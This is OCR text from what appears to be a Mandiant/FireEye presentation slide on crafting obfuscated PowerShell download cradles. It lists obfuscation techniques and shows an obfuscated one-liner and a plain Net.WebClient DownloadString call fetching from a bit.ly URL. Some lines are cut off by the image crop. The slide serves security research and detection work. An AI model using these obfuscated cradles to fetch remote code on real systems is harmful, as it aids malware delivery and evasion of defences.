 MANDIANT
A FireEye Company
MOAR! Craft
ls _-*;Set-Item Variable:\xv (.(Item Variable:\*ecu
ariable:\*ecu*t).Value|Member)[6].Name).(((Item Var
e.(((Item Variable:\*ecu*t).Value|Member)[6].Name).
ere{(Get-Variable _ -Value).Name-clike'*nd'}).Name
ble:\*ecu*t).Value.(((Item Variable:\*ecu*t).Value|Member)[6].Name).Ge
tCommandName('*w-*ct',1,1),[Management.Automation.CommandTypes]::Cmdle
t)Net.WebClient);Set-Variable W 'http://bit.ly/L3g1tCrad1e';(GV xv).Va
lue.((((GV xv).Value|Member)|?{(GI Variable:/_).Value.Name-clike'*wn*g
'}).Name).Invoke((Variable W -ValueO))
• (In)security By Ob
• Obscure Dow
• Memory-ba
• Disk-Based
• Obscure Token Obfuscation
• Cmdlets
• Methods
(New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
• Members
• Properties
• Obscure Invocation Syntaxes
MANDIANT
A FireEye® Company
FireEye